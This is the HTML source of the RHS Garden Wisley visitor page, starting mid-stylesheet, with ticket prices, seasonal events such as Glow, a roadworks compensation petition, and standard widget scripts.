    margin: 1rem auto 1.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#new-ticketing #mobile-buy-option {
    display: flex !important;
}

#new-ticketing #desktop-buy-option {
    display: none !important;
}


@media (min-width: 30em) {

    #new-ticketing #mobile-buy-option {
        display: none !important;
    }

    #new-ticketing #desktop-buy-option {
        display: flex !important;
    }

    #new-ticketing .title {
        font-size: 22px;
        letter-spacing: 0;
    }

    #new-ticketing .price {
        font-size: 26px;
    }

    #new-ticketing .terms {
        font-size: 16px;
        line-height: 20px;
    }

    #new-ticketing ul {
        flex-direction: row;
    }

    #new-ticketing .other-tickets .product {
        flex-direction: column;
    }

    #new-ticketing li {
        min-height: 10rem;
    }


    #new-ticketing .other-tickets li,  #new-ticketing .other-tickets li a {
        min-height: 8rem;
        min-width: 8rem;
    }

    #new-ticketing .terms {
        display: block;
    }
}

@media (min-width: 46.5rem) {

    #new-ticketing ul {
        flex-wrap: nowrap;
    }
}

/**new anchor link css**/
#new-ticketing li a {
	display: flex;
    flex-direction: column;
    justify-content: space-between;
	/*min-height: 100%;*/
	color:#3b3630;
	margin: 0;
    flex-grow: 1;
    min-height: 6rem;
}
#new-ticketing li:hover {
	box-shadow: 2px 2px 6px 1px rgba(0, 0, 0, .1);
	transition: all 0.2s ease;
}

</style>

<section id="new-ticketing" class="section">
    <div class="section__container">

        <!-- Garden Ticketing Start -->
        <div>
            <div class="ticket-section">Book online in advance and save</div>
            <ul>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93">
						<div class="product">
							<div class="title">Saver</div>
							<div class="price">&pound;14.80</div>
						</div>
						<div class="terms">Weekdays Oct–Mar (excl. 27–31 Oct)</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93">
						<div class="product">
							<div class="title">Off-peak</div>
							<div class="price">&pound;16.60</div>
						</div>
						<div class="terms">Weekends Oct–Mar<br>Weekdays Apr–Sep & 27–31 Oct<br>(excl. 7–21 Apr, 5, 26–30 May & 23 Jul–7 Sep)</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93">
						<div class="product">
							<div class="title">Standard</div>
							<div class="price">&pound;18.40</div>
						</div>
						<div class="terms">Weekends Apr–Sep<br>Weekdays 7–21 Apr, 5, 26–30 May & 23 Jul–7 Sep</div>
					</a>
                </li>
            </ul>
        </div>
        <!-- Garden Ticketing End -->
        <div id="mobile-buy-option" class="buy-tickets">
            <a data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                <span class="form-btn__text">Buy online now</span>
                <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
            </a>
        </div>
        <!-- Garden Ticketing Start -->
        <div>
            <div class="ticket-section alt-section">Other tickets</div>
            <ul class="other-tickets">
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93">
						<div class="product">
							<div class="title">On the day</div>
							<div class="price">&pound;19.80</div>
						</div>
						<div class="terms">All year round</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93">
						<div class="product">
							<div class="title">Under 5s</div>
							<div class="price">Free</div>
						</div>
						<div class="terms">All year round</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93">
						<div class="product">
							<div class="title">Kids 5-16</div>
							<div class="price">&pound;5.00</div>
						</div>
						<div class="terms">All year round</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://www.rhs.org.uk/join">
						<div class="product">
							<div class="title">Members</div>
							<div class="price">Free</div>
						</div>
						<div class="terms">No booking required for existing RHS Members. Join today to become a member.</div>
					</a>
                </li>
            </ul>
        </div>
        <div id="desktop-buy-option" class="buy-tickets">
            <a data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                <span class="form-btn__text">Buy online now</span>
                <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
            </a>
        </div>
        <!-- Garden Ticketing End -->

    </div>
</section><div class="section__container u-m-t-4">
	<h3 class="keyline keyline--center keyline--tone-d h1" style="font-size:1.4em;">Things to see and do</h3>
</div><widget-multi-spots content='{"content":{"description":"","size":{"name":"3 spot even","id":2,"spotsCount":3,"cssGridSize":4},"spots":[{"collapse":false,"header":"What’s looking good now?","image":"/getmedia/7ef2bdac-bfe0-43e2-921a-f03c22c1e07e/stems-around-seven-acres-lake.jpg?width=600&height=400&ext=.jpg","content":"Find out what not to miss this month >","url":"/gardens/wisley/introducing-wisley/looking-good-now"},{"collapse":true,"header":"RHS Wisley garden map","image":"/getmedia/0e66c235-38ba-4339-93b1-b6e5d4892402/wisley-map-promo.jpg?width=940&height=630&ext=.jpg","content":"Plan your visit with our interactive map >","url":"https://www.rhs.org.uk/gardens/wisley/map","isLinkTargetBlank":true},{"collapse":false,"header":"Garden highlights","content":"Explore areas of the garden >","image":"/getmedia/4dc345e3-57ab-4177-982d-6f7bb8adf132/winter-in-the-rock-garden.jpg?width=600&height=400&ext=.jpg","url":"/gardens/wisley/garden-highlights"}],"headingStyle":{"name":"H2","id":1,"displayOrder":1},"title":""},"type":"MultiSpot"}' >  
    
</widget-multi-spots>  <div class="section__container u-m-t-4">
	<h3 class="keyline keyline--center keyline--tone-d h1" style="font-size:1.4em;">What’s on at RHS Wisley</h3>
</div><widget-multi-spots content='{"content":{"description":"","size":{"name":"2 spot even","id":11,"spotsCount":2,"cssGridSize":0},"spots":[{"collapse":false,"header":"Glow at RHS Wisley","image":"/getmedia/32e11f14-a772-410a-9e1a-edcf0fc4bef9/wisley-rhs-glow-winter-lights-laboratory.jpg?width=700&height=466&ext=.jpg","content":"Step into an enchanted world of magical winter wonders, 21 November – 4 January – tickets selling fast","url":"/gardens/wisley/whats-on/wisley-glow","urlLinkName":"RHS Glow at Wisley","imageAltText":"Glow illuminations at RHS GardenWisley"},{"collapse":false,"header":"Have a Mary Berry Christmas","content":"Don’t miss BBC’s A Mary Berry Christmas featuring RHS&nbsp;Wisley","url":"/gardens/wisley/articles/a-mary-berry-christmas-at-rhs-wisley","image":"/getmedia/cf2b93aa-9f6a-40c9-a550-0ebb10028518/a-mary-berry-christmas-and-alison-steadman.jpg?width=700&height=466&ext=.jpg","urlLinkName":"A Mary Berry Christmas at RHS Wisley","imageAltText":""}],"headingStyle":{"name":"H2","id":1,"displayOrder":1},"title":"","backgroundStyle":{"name":"None","id":1,"displayOrder":1}},"type":"MultiSpot"}' >  
    
</widget-multi-spots>  <widget-multi-spots content='{"content":{"description":"","size":{"name":"4 spot even","id":4,"spotsCount":4,"cssGridSize":3},"spots":[{"collapse":false,"header":"Guess How Much I Love You","image":"/getmedia/74a7be83-0814-4d76-8473-1efcb22ac8a5/GHMILY_lead_image_moon_Kentico_2.jpg?width=600&height=389&ext=.jpg","url":"/gardens/wisley/whats-on/guess-how-much-i-love-you","content":"Bring little ones for a garden trail inspired by the much-loved books"},{"collapse":true,"header":"Pumpkins and Prizes","image":"/getmedia/2985ebef-aa98-410e-bd83-f75ea472aad6/Westminster-Show-1935.jpeg?width=500&height=333&ext=.jpeg","url":"/education-learning/libraries-at-rhs/articles/pumpkins-prizes-exhibition-wisley","content":"Step into the vibrant world of competitive fruit and veg growing","isLinkTargetBlank":false},{"collapse":true,"header":"NEW Sustainibility trail","image":"/getmedia/5b90b6d9-7d2d-4597-a808-18e88ce65aae/Wisley-maps-promo.jpg?width=500&height=335&ext=.jpg","url":"/gardens/wisley/introducing-wisley/walks/mobile-app","content":"Download the Wisley app for a new trail of eco-friendly gardening ideas"},{"collapse":true,"header":"Courses and workshops","image":"/getmedia/85617814-79f1-4ea6-ae55-9dbc70905ccb/Festive-Wreath-940-x-628.jpg?width=500&height=334&ext=.jpg","url":"/gardens/wisley/whats-on?et=3","content":"Get creative with Christmas crafts or improve your gardening skills"}]},"type":"MultiSpot"}' >  
    
</widget-multi-spots>  <section class="section section--flush">
            <div class="section__container">
                <div class="content">
<div class="text-center"><a class="button button--text" href="/gardens/wisley/whats-on"><span class="button__text">See all events</span><span class="button__icon button__icon--right">&nbsp;</span></a></div>
</div>
</div>
</section><section class="section u-m-b-4">
    <div class="section__container">
        <div class="panel band--theme panel--border">
            <div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                        <div>
                            <div class="responsive-image responsive-image--3x2">
                                <a href="/gardens/wisley/whats-on/hilltop-live" target="_self"><img src="/getmedia/b032dc2a-949d-40cf-9168-ff514cf11b2d/web-use-rhs_adult_education_009.jpg?width=700"></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="l-col-md-8">
                    <div class="u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md">
                        <h5 class="heading--theme u-m-b-1">Hilltop Live – free daily talks and demos</h5>
                        <p class="text-small u-m-b-2">Get expert gardening advice, take-home tips and learn about fascinating scientific discoveries. Join us at RHS Hilltop from 11.30am – no booking is required.<p>
</p>
                        <a class="button button--theme button--w-100 button--w-auto-sm" href="/gardens/wisley/whats-on/hilltop-live" target="_self">
                            <span class="button__text">See the schedule</span>
                            <span class="button__icon button__icon--right"></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section><widget-video-timeline content='{"content":{"videos":[{"collapse":false,"title":"RHS Glow 2025","text":"See RHS Garden Wisley transformed into a magical winter wonderland, from 21 November – 4 January. Book tickets now.","sourceType":{"name":"Youtube","id":1},"thumbnail":"/getmedia/754d39be-b070-4ade-b249-ef0c473535e8/glow-christmas-light-trail-trees-at-rhs-wisley.jpg?width=250&height=166&ext=.jpg","duration":"0:47","file":"https://www.youtube.com/embed/SfCnD2k7KtU?rel=0&enablejsapi=1"},{"collapse":true,"title":"Autumn highlights","text":"What looks good at RHS Garden Wisley in autumn.","duration":"1:57","file":"https://www.youtube.com/embed/LWY63DOnRYk?si=AtltD5iIKVt5Pp0c?rel=0&enablejsapi=1","thumbnail":"/getmedia/86549985-5cea-4f09-b542-d76348e583e7/autumn-150-x-100.jpg?width=150&height=100&ext=.jpg","sourceType":{"name":"Youtube","id":1}},{"collapse":true,"file":"https://www.youtube.com/embed/d3TUaam1st4?si=RePGuJbCFLewfKVe?rel=0&enablejsapi=1","sourceType":{"name":"Youtube","id":1},"duration":"6:37","title":"Winter highlights","text":"With Mary Berry and former Curator of RHS Wisley, Matt Pottage.","thumbnail":"/getmedia/138c3284-f616-4a91-bf0e-f3f22545d8ba/winter-150-x-100.jpg"},{"collapse":true,"title":"Summer highlights","duration":"3:13","text":"Take a look at RHS Wisley&#39;s summer highlights as the garden comes to life with colours and scents.","file":"https://www.youtube.com/embed/1DdJnCmlBaQ?rel=0&enablejsapi=1","thumbnail":"/getmedia/b46e0736-17f4-4537-abd3-5feb4fefebf9/RHS-Wisley-Exotic-Garden,-aerial-shot,-July-2018.jpg?width=150&height=100&ext=.jpg","sourceType":{"name":"Youtube","id":1}}],"title":"Watch our seasonal highlights"},"type":"VideoTimeline"}'>  
    
</widget-video-timeline>  <widget-grid content='{"content":{"type":{"name":"Grid - Redirect","id":2},"fontSize":{"name":"Small"},"items":[{"collapse":true,"title":"Food and drink","link1":"/gardens/wisley/food-drink","image":"/getmedia/00b90061-9a9a-459c-97d0-156d0f9f6a31/glasshouse-cafe-pizzas.jpg?width=500&height=333&ext=.jpg"},{"collapse":false,"title":"RHS Wisley Garden Centre","image":"/getmedia/fea56cc2-13a2-43e6-8169-5addd0f17084/Hyacinth-sit-in-a-brown-bag.jpg?width=500&height=333&ext=.jpg","link1":"/gardens/wisley/garden-centre"},{"collapse":true,"title":"What’s on","image":"/getmedia/a419e447-2698-4935-b10f-fdc5a40fcdf3/Children-reading-books-in-the-Library-in-RHS-Hilltop.jpg?width=500&height=333&ext=.jpg","link1":"/gardens/wisley/whats-on"},{"collapse":true,"title":"School visits","link1":"/education-learning/gardening-children-schools/school-visits/school-visits-wisley","image":"/getmedia/cc498a92-54b9-4f89-b965-8d8978ad8935/Pupils-taking-part-in-planting-session.jpg?width=479&height=320&ext=.jpg"},{"collapse":true,"title":"Group visits","image":"/getmedia/db2a210b-3a7a-49da-b679-e1ea0972e1e7/group-at-wisley-940x627.jpg?width=500&height=333&ext=.jpg","link1":"/gardens/wisley/group-visits"},{"collapse":true,"title":"Venue hire","link1":"/gardens/wisley/venue-hire","image":"/getmedia/2f84369b-9422-4509-909c-64766bd53e2d/Web-Use-_KOS5150.jpg?width=500&height=333&ext=.jpg"}],"title":"Discover more at RHS Wisley"},"type":"Grid"}'>
  
</widget-grid><section class="section u-m-b-4">
    <div class="section__container">
        <div class="panel band--theme panel--border">
            <div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                        <div>
                            <div class="responsive-image responsive-image--3x2">
                                <a href="/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs" target="_self"><img src="/getmedia/f454a142-c867-4944-b2b0-9d8c58730128/Oudolf-landscape-at-rhs-wisley.jpg?width=700"></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="l-col-md-8">
                    <div class="u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md">
                        <h5 class="heading--theme u-m-b-1">Sign our petition for compensation</h5>
                        <p class="text-small u-m-b-2">Support our campaign for compensation as ongoing A3/M25 roadworks have devastating impact on our charity work.<br /><p>
</p>
                        <a class="button button--theme button--w-100 button--w-auto-sm" href="/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs" target="_self">
                            <span class="button__text">Find out more</span>
                            <span class="button__icon button__icon--right"></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section><div id="THX_CONTENT"></div><widget-text-two-column content='{"content":{"introText":"","style":{"name":"None","css":"panel--white"},"leftText":"Whether you&rsquo;re a seasoned visitor or new to the RHS family, the RHS Garden Wisley app can guide you around the garden exploring at your leisure or following one of our curated garden trials. So why not download the app ready for your next visit.","rightText":"","rightImage":"/getmedia/5b90b6d9-7d2d-4597-a808-18e88ce65aae/wisley-maps-promo.jpg?width=940&height=630&ext=.jpg","leftLink":"/gardens/wisley/explore-wisley/walks/mobile-app?ext=.","leftLinkText":"Download the app","title":"","leftHeading":"RHS Garden Wisley app","isLeftLinkTargetBlank":false},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><section class="section">
    <div class="section__container text-small">
<style type="text/css">
.crt-widget button { display: none }
</style>
<h2 class="section__heading">See RHS Wisley on social media</h2>
<div id="curator-feed-wisley-slim-layout">&nbsp;</div>
</div>
</div>
<script type="text/javascript">
/* curator-feed-wisley-slim-layout */
(function(){
var i, e, d = document, s = "script";i = d.createElement("script");i.async = 1;
i.src = "https://cdn.curator.io/published/e6b2b1f5-868f-4377-a40a-ed69c5b6ee1d.js";
e = d.getElementsByTagName(s)[0];e.parentNode.insertBefore(i, e);
})();
</script><widget-social-media-link-items content='{"content":{"text":"<h3>Follow RHS Garden Wisley</h3>","items":[{"collapse":true,"icon":{"name":"Facebook","css":"fab fa-facebook-f"},"url":"https://www.facebook.com/rhswisley"},{"collapse":true,"icon":{"name":"Twitter","css":"fab fa-twitter"},"url":"https://twitter.com/RHSWisley"},{"collapse":false,"icon":{"name":"Instagram","css":"fab fa-instagram"},"url":"https://www.instagram.com/rhswisley"}]},"type":"SocialMediaLinkItems"}'>
  
</widget-social-media-link-items>
            
    
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 25% on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 25% on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2025</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/AsrXJGna/EUJF6U1EWrVqDhQnSxmCu9hlcUxrMFDIHgUP1Mn9aKFcJSAmsoXeflTs9hAk6IXIlytxULeTWMbQbhkLioTHuwnUmomoc6ZBaZDtd/uu83WrFmHsVevuxMSkeQwxiBzh8//Uo3QWKH+kj8d3fSFGAdZAcO6XXN8m+MQ2y75qyUKV1ZHkK72WdrXQTonQEPPCBS5Bxhv2vfAHjadm8nZAilw3N8dXgYQ+7bgk/eeEpBadsYy9WsWyCVInl1gl9LVlEibdGNvrGN0kvtYi3paNUU/I7pJgFdycyFv6ay7WgcjrqSP910WFP7Th68yV5yGG+ehwR8GJC7KZc9DhAd0rk/tdNCbo8POHvpeUbKFo2Qzyuux16tR0UnG0xvszmyH2KpQiZqngngd/NetcYg9OC23h1JtPHWmwa6rgSmn9yRdlE3nJmeZkSZC5Z+1fyT6XPhXvStmCvWr+JryKbHYX/DRiWRTwtiZruUONtES/lT6p01Jlju/y1IbRHwwHmhlaLeIJCtI56mdLJFJHrP7Q9IYLPmySpLNhMpb1pKNv+Brm+psAvQQvdklmYbG9MiqDDBSYpSHgjZsZr+3WuuQDOic+leGUP/NJZxnSWX6IusSwZqNDBPjqHJLOA+AU3SqEfcH8Xbgbzwm3xRFUL3ZqBhIKp55hVHaZHWsJWFqtNmKTBDVpvU0x562fTcmjQMeaYeOHEQGtGgMFLUWH6MYqpwTxH92FWFXr8lbXDFPbYRQ8AmJ17q0n1E7u60/Zee3NHewZ1KeG+oKi/x9STj2ZSZlRIecuGhP8C8e1RA5dZh2